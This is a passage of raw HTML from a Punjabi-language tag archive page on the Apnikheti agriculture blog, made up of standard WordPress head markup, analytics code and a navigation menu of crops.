

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A8%B8%E0%A9%81%E0%A9%B1%E0%A8%95%E0%A8%A3%E0%A9%87/?lang=pa
body_size: 16727
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਸੁੱਕਣੇ Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a8%b8%e0%a9%81%e0%a9%b1%e0%a8%95%e0%a8%a3%e0%a9%87/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ਸੁੱਕਣੇ Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a8%b8%e0%a9%81%e0%a9%b1%e0%a8%95%e0%a8%a3%e0%a9%87/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ਸੁੱਕਣੇ Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਸੁੱਕਣੇ Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a8%b8%e0%a9%81%e0%a9%b1%e0%a8%95%e0%a8%a3%e0%a9%87/?lang=pa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/4564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-4564 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
